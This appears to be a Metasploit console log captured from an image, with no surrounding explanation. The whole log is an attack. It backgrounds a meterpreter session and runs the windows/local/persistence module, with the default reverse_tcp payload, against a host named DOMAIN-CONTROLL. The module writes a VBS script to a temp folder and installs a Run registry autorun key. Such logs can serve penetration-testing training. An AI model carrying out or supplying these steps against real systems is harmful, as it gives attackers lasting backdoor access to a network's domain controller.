 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/local/persistence
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/persistence) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/persistence) > run
[*] Running persistent module against DOMAIN-CONTROLL via session ID: 1
[+] Persistent VBS script written on DOMAIN-CONTROLL to C:\Users\ADMINI~1\AppData\Local\Temp\2\FKslZPUUHnohb.vbs
[*] Installing as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\NdXSada
[+] Installed autorun on DOMAIN-CONTROLL as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\NdXSada
[*] Clean up Meterpreter RC file: /home/kali/.msf4/logs/persistence/DOMAIN-CONTROLL_20220314.1555/DOMAIN-CONTROLL_20220314.1555.rc